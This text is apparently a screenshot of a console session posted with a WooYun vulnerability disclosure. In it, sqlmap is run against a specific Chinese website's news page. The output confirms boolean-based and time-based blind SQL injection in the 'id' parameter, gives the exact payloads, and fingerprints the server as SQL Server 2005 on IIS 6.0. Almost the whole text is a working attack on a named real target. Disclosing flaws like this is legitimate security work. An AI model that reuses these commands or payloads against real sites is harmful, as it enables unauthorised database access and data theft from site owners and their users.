 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "http://bbs.shuigongye.com/News/De
tails.aspx?typeid=gnxw&id=2014112516463300001"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:14:31
[22:14:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:14:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: typeid=gnxw&id=2014112516463300001' AND 4700=4700 AND 'pkvQ'='pkvQ
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: typeid=gnxw&id=-7635' OR 5678=(SELECT COUNT(*) FROM sysusers AS sys
1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers A
S sys6,sysusers AS sys7) AND 'gesj'='gesj
---
[22:14:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:14:34] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\bbs.shuigongye.com'
[*] shutting down at 22:14:34
E:\workdesk\sqlmap\sqlmap>
www.wooyun.org